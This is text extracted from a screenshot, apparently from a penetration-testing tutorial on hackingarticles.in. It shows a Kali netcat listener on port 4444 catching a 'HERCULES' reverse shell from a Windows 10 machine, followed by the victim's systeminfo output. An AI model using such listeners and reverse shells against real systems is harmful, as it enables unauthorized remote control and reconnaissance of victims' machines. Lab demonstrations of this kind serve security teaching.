 root@kali:~/Desktop/HERCULES# nc -l -p 4444
www.hackingarticles.in
HERCULES
########################### HERCULES REVERSE SHELL ###########################
Microsoft Windows [Version 10.0.10240]
C:\Users\RAJ\Desktop>systeminfo
Host Name: DESKTOP-GFR0PM5
OS Name: Microsoft Windows 10 Enterprise
www.hackingarticles.in
OS Version: 10.0.10240 N/A Build 10240
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner: RAJ
Registered Organization:
Product ID: 00329-00000-00003-AA066
Original Install Date: 2/20/2016, 11:22:41 AM
System Boot Time: 6/7/2016, 7:57:20 PM
System Manufacturer: Gigabyte Technology Co., Ltd.
System Model: H81M-S
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
www.hackingarticles.in
[01]: Intel64 Family 6 Model 60 Stepping 3 GenuineIntel ~3101 Mhz
BIOS Version: American Megatrends Inc. F1, 6/11/2014
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1